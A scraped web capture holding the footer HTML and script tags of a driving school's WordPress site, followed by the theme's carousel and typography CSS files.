9:00am to 6:00pm</b><br>
<b>Friday<br>
9:00am to 5:00pm</b><br>
<b>Saturday
Office is closed</b><br>
<b>Sunday
Office is closed </b><br>
<b>**Our Instructors are working 7 Days a week for Behind the Wheel Training Sessions and Online Support**</b></div>
		</div>                    </div><!--col-md -->
                </div> <!--end of footer-sidebar-4-->
                
            </div>   <!--end of row-->
        </div>  <!--end of container-->
    </section> <!-- end of footer section-->

        <div id="copyright" class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-md-6 col-sm-6">
                    <div class="edumodo-credit-wrapper">
                                                <div class="copyright-info">Powered by </div>
                                                                        <div class="user-credit">
                            <a href="https://socialhalomedia.com">
                                Social Halo Media                            </a>
                        </div>
                                            </div>
                </div>

                                <div class="col-md-6 col-sm-6">
                    <div class="footer-social-icons text-right">
                        <ul>
                                                        <li><a href="https://www.facebook.com/VarsityDrivingAcademy/"><i class="fa fa-facebook"></i></a></li>
                                                                                    <li><a href="https://twitter.com/varsitydriving"><i class="fa fa-twitter"></i></a></li>
                                                                                    <li><a href="https://www.instagram.com/varsitydriving/"><i class="fa fa-instagram"></i></a></li>
                                                                                                                                                                                                </ul>
                    </div>
                </div>
                            </div>
        </div>
    </div>
    </div>

</div><!-- #page -->
</div> <!-- tx-site-content-inner -->
</div> <!-- tx-site-content -->
</div> <!-- tx-site-pusher -->
</div> <!-- tx-site-container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/edumodo-child\/*","\/wp-content\/themes\/edumodo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=9814412f6c2f8f8de894fcfd6ce47665' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/jquery.countdownTimer.js?ver=3.2.1" id="edumodo-countdownTimer-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/youtube-popuo.js?ver=3.2.1" id="edumodo-youtube-popup-js"></script>
<script type="text/javascript" id="edumodo_dynamic_category-js-extra">
/* <![CDATA[ */
var ajaxpagination = {"ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/dynamic_category.js?ver=3.2.1" id="edumodo_dynamic_category-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/slick.js?ver=3.2.1" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/js/core.js?ver=3.2.1" id="edubin-core-scripts-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/classie.js?ver=4.3.6" id="classie-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.plugin.js?ver=1763026521" id="jquery-p-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/bootstrap.min.js?ver=4.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/meanmenu.min.js?ver=4.3.6" id="meanmenu-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/widgetkit-for-elementor/dist/js/owl.carousel.min.js?ver=2.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/atvImg-min.js?ver=4.3.6" id="atvimg-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.magnific-popup.js?ver=4.3.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.mmenu.js?ver=4.3.6" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/theme.main.js?ver=4.3.6" id="edumodo-js"></script>
<script id="learndash-main-ns-extra">
window.learndash = window.learndash || {};
window.learndash.global = Object.assign(window.learndash.global || {}, {"ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php"});
</script><script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/main.js?ver=4.25.1" id="learndash-main-js"></script>
<script id="learndash-breakpoints-ns-extra">
window.learndash = window.learndash || {};
window.learndash.views = window.learndash.views || {};
window.learndash.views.breakpoints = Object.assign(window.learndash.views.breakpoints || {}, {"list":{"mobile":375,"tablet":420,"extra-small":600,"small":720,"medium":960,"large":1240,"wide":1440}});
</script><script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/src/assets/dist/js/breakpoints.js?ver=4.25.1" id="learndash-breakpoints-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"28515","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//varsitydrivingacademy.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.25.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/varsitydrivingacademy.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://varsitydrivingacademy.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script type="application/json" fncls="fnparams-dede7cc5-15fd-4c75-a9f4-36c430ee3a99">
	{"f":"58980a6645f34c25af663bc280027221","s":"_17406","sandbox":false}</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5c79ec08b34a66ad41ad11f06fe29b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://varsitydrivingacademy.com/wp-content/plugins/edumodo-core/dist/css/blog-grid.css?ver=6.8.3
body_size: 898
content:
/* ---------------------------------- Posts Carousel ---------------------------------- */
.edumodo-posts-carousel {
  clear: both;
  max-width: none;
}
@media only screen and (min-width: 1024px) {
  .edumodo-posts-carousel {
    max-width: 100%;
  }
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .hentry {
  background: #fff;
  border-radius: 6px;
  border: none;
  padding: 0;
  margin: 0;
  -webkit-transition: -webkit-box-shadow 0.25s ease 0s;
  transition: -webkit-box-shadow 0.25s ease 0s;
  transition: box-shadow 0.25s ease 0s;
  transition: box-shadow 0.25s ease 0s, -webkit-box-shadow 0.25s ease 0s;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .hentry:hover {
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image {
  position: relative;
  overflow: hidden;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image img {
  width: 100%;
  display: block;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  max-width: 100%;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image {
  position: relative;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image:before {
  background: #00000052;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image .edumodo-image-info {
  display: block;
  text-align: center;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image .edumodo-image-info .edumodo-entry-info {
  text-align: center;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 100%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image .edumodo-image-info .edumodo-post-title {
  padding: 10px;
  margin: 0;
  font-size: 22px;
  line-height: 34px;
  font-weight: 400;
  color: #fff;
  opacity: 0;
  -webkit-transition: opacity 0.4s ease-in-out 0s;
  transition: opacity 0.4s ease-in-out 0s;
}
@media only screen and (max-width: 1024px) {
  .edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image .edumodo-image-info .edumodo-post-title {
    font-size: 18px;
    line-height: 26px;
  }
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image .edumodo-image-info .edumodo-post-title a {
  display: inline;
  color: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-bottom: 1px solid transparent;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image .edumodo-image-info .edumodo-post-title a:hover {
  border-bottom: 2px solid #ccc;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image .edumodo-image-info .edumodo-terms {
  display: block;
  color: #f9f9f9;
  font-size: 14px;
  line-height: 22px;
  opacity: 0;
  -webkit-transition: opacity 0.4s ease-in-out 0s;
  transition: opacity 0.4s ease-in-out 0s;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image .edumodo-image-info .edumodo-terms a {
  color: #ddd;
  position: relative;
  display: inline;
  zoom: 1;
  font-size: 14px;
  line-height: 22px;
  font-style: italic;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image .edumodo-image-info .edumodo-terms a:hover {
  color: #fff;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image:hover .edumodo-image-info .edumodo-post-title,
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-project-image:hover .edumodo-image-info .edumodo-terms {
  opacity: 1;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap {
  text-align: center;
  max-width: 650px;
  margin: 0 auto;
  padding: 25px 15px;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .entry-title {
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 1px;
  font-weight: bold;
  color: #333;
  text-transform: uppercase;
  clear: none;
  margin-top: 0;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 10px;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .entry-title:after,
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .entry-title:before {
  display: none;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .entry-title a {
  color: #333333;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .entry-title a:hover {
  color: #888;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .edumodo-entry-meta span {
  display: inline-block;
  padding: 0;
  margin: 0;
  font-style: italic;
  color: #999;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .edumodo-entry-meta span a {
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  font-style: normal;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .edumodo-entry-meta span:after {
  content: '//';
  padding-left: 6px;
  padding-right: 6px;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .edumodo-entry-meta span:first-child {
  border: none;
  padding-left: 0;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .edumodo-entry-meta span:last-child:after {
  display: none;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .entry-summary {
  padding: 0;
  margin: 10px auto 0;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .entry-summary:before {
  width: 35px;
  height: 1px;
  background: #aaa;
  display: block;
  content: "";
  text-align: center;
  margin: 0 auto 15px;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .edumodo-category-list {
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .edumodo-category-list:after {
  width: 35px;
  height: 1px;
  background: #aaa;
  display: block;
  content: "";
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .edumodo-category-list:after {
  text-align: center;
  margin: 10px auto 10px;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .edumodo-entry-text-wrap .edumodo-category-list a {
  font-style: italic;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.edumodo-posts-carousel .edumodo-posts-carousel-item .type-post .edumodo-entry-text-wrap .entry-summary:before {
  display: none;
}
/* dot */
.edumodo-container ul.slick-dots {
  width: 100%;
  position: absolute;
  bottom: -30px;
  text-align: center;
  padding: 0;
  margin: 0 ;
}
.edumodo-container ul.slick-dots li {
  margin: 0 8px 0 0;
  padding: 0;
  display: inline-block;
  font-size: 0;
}
.edumodo-container ul.slick-dots li button {
  padding: 0;
  background: #aaa;
  border: 1px solid #aaa;
  border-radius: 50%;
  width: 12px;
  height: 12px;
  box-shadow: none;
  transition: background 0.3s ease-in-out 0s;
  font-size: 0;
  outline: none;
}
.edumodo-dark-bg .edumodo-container ul.slick-dots li button {
  background: #888;
  border-color: #888;
}
.edumodo-container ul.slick-dots li button:hover,
.edumodo-container ul.slick-dots li.slick-active button {
  background: none;
  border-color: #aaa;
}
.edumodo-container ul.slick-dots li.slick-active button {
  width: 14px;
  height: 14px;
}
/*Nav*/
.edumodo-container i.navleft.fa.slick-arrow,
.edumodo-container i.navright.fa.slick-arrow {
  position: absolute;
  bottom: initial;
  left: initial;
  right: initial;
  top: 50%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: -15px 0 0;
}
.edumodo-container i.navleft.fa.slick-arrow,
.edumodo-container i.navright.fa.slick-arrow {
  text-shadow: none;
  background: #fff;
  border: none;
  padding: 0;
  opacity: 0;
  font-size: 22px;
  color: #666;
  overflow: hidden;
  box-shadow: none;
  outline: none;
  text-indent: 0;
  text-align: center;
  transition: all 0.3s ease-in-out 0s;
  z-index: 1;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  border-radius: 100%;
}
.edumodo-container i.navright.fa.slick-arrow {
  right: 0;
}
.edumodo-container:hover i.navleft.fa.slick-arrow,
.edumodo-container:hover i.navright.fa.slick-arrow {
  opacity: 1;
  margin: -15px -15px 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}


--- FILE ---
content_type: text/css
request_url: https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/css/style.css?ver=4.3.6
body_size: 71692
content:
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body {
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  font-size: 16px;
  line-height: 26px;
  color: #4b5158;
}
.site-content {
  background-color: #EDF0F2;
}
a {
  color: #07294d;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  outline: 0;
}
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: #07294d;
}
pre {
  font-size: 16px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  color: #07294d;
}
ul,
ol {
  margin-left: 0;
}
li > ul {
  margin-bottom: 0;
  padding-left: 15px;
}
li > ol {
  margin-bottom: 0;
  margin-left: 15px;
  padding-left: 20px;
}
ul > li > ol > li {
  margin-left: 15px;
}
.comment-content ul {
  margin-left: 0;
}
.comment-content ol {
  margin-left: 0;
}
.comment-content ol li {
  margin-left: 0;
}
.comment-content ul > li > ul {
  margin-left: 15px;
}
.comment-content ol > li > ol {
  margin-left: 15px;
}
.comment-content table {
  width: 100%;
}
.comment-content td,
.comment-content tr td {
  border: 1px solid #e8e9eb;
}
.comment-content tbody tr th,
.comment-content tbody tr td {
  padding: 10px 10px;
}
.comment-content table tbody tr td#today {
  background: #e8e9eb;
  color: white;
}
.comment-content table tfoot #prev a {
  margin: 16px 0;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.comment-content table tfoot #prev a:hover {
  text-decoration: none;
}
.entry-content tr {
  border: 1px solid #e8e9eb;
  padding: 10px 10px;
}
.entry-content td,
.entry-content th {
  padding: 10px 10px;
}
.entry-content ul {
  margin-left: 0;
}
.entry-content ol {
  margin-left: 0;
}
.entry-content ol li {
  margin-left: 0;
}
.entry-content ul > li > ul {
  margin-left: 15px;
}
.entry-content ol > li > ol {
  margin-left: 15px;
}
.entry-content td,
.entry-content th {
  border: 1px solid #e8e9eb;
}
select {
  border: 1px solid #e8e9eb;
  padding: 10px;
  width: 100%;
  outline: none;
}
textarea:focus,
input:focus {
  outline: none;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
  color: #000;
  border: 1px solid #e8e9eb;
  border-radius: 2px;
  padding: 8px 10px;
  font-size: 14px;
  outline: none;
  width: 100%;
  font-weight: 700;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: #fff;
}
input[type="search"] {
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  background-color: #fff;
  border-color: #ecb101;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  padding-left: 18px;
  padding-right: 18px;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
}
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
}
::-webkit-input-placeholder {
  color: #787f88;
}
:-moz-placeholder {
  color: #787f88;
}
::-moz-placeholder {
  color: #787f88;
}
:-ms-input-placeholder {
  color: #787f88;
}
/* remember to define focus styles! */
:focus {
  outline: 0;
}
.mc4wp-form-fields {
  margin: 25px 0;
}
.mc4wp-form-fields input[type="button"],
.mc4wp-form-fields input[type="reset"],
.mc4wp-form-fields input[type="submit"] {
  padding-left: 18px;
  padding-right: 18px;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
}
.mc4wp-form-fields input[type="button"]:hover,
.mc4wp-form-fields input[type="reset"]:hover,
.mc4wp-form-fields input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.wpuf-form-add input[type="text"],
.wpuf-form-add input[type="email"] {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.search-form {
  display: flex;
  justify-content: center;
}
.search-form label {
  margin-bottom: 0;
  width: 100%;
  transition: all 0.5s ease;
}
.post-password-form label {
  width: auto;
  display: inline-block;
}
.post-password-form input[type="password"] {
  border-radius: 2px 0 0 2px;
  font-size: 14px;
  border-top-left-radius: 50px;
  border-bottom-left-radius: 50px;
}
.post-password-form input[type="button"],
.post-password-form input[type="reset"],
.post-password-form input[type="submit"] {
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
  padding: 8px 30px;
  margin-left: -5px;
}
.post-password-form input[type="button"]:hover,
.post-password-form input[type="reset"]:hover,
.post-password-form input[type="submit"]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/*------------------------------------------- 
---------- Contact Page -------------
--------------------------------------------*/
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=text],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=password],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=email],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=url],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=number],
.edumodo-from ul.wpuf-form li .wpuf-fields textarea {
  background: inherit;
}
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=text],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=password],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=email],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=url],
.edumodo-from ul.wpuf-form li .wpuf-fields input[type=number] {
  padding: 10px;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit] {
  border-radius: 0;
  border: 1px solid #ecb101;
  text-shadow: none;
  box-shadow: none;
  color: white;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background: #ecb101;
  font-size: 14px;
  font-weight: 700;
  padding: 8px 30px;
  margin-left: -5px;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover,
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus,
.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus {
  outline: 0;
  color: #fff;
  border: 1px solid #242c5e;
  text-decoration: none;
  background: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-from label {
  font-size: 15px;
  font-weight: normal;
}
ul.wpuf-form li .wpuf-fields input[type=text]:focus,
ul.wpuf-form li .wpuf-fields input[type=password]:focus,
ul.wpuf-form li .wpuf-fields input[type=email]:focus,
ul.wpuf-form li .wpuf-fields input[type=url]:focus,
ul.wpuf-form li .wpuf-fields input[type=number]:focus,
ul.wpuf-form li .wpuf-fields textarea:focus {
  outline-color: #ecb101;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button {
  padding: 6px 32px;
  background: #ecb101;
  color: white;
  border: 1px solid #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
div.wpforms-container-full .wpforms-form button[type=submit]:hover,
div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {
  background: #242c5e;
  border-color: #242c5e;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
#edumodo-apply-now {
  font-weight: 500;
}
#edumodo-apply-now div.wpforms-container-full .wpforms-form .wpforms-field.wpforms-field-textarea textarea {
  height: 120px;
}
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=date],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=datetime],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=datetime-local],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=email],
#edumodo-apply-now div.wpforms-container-full .wpforms-form input[type=month],
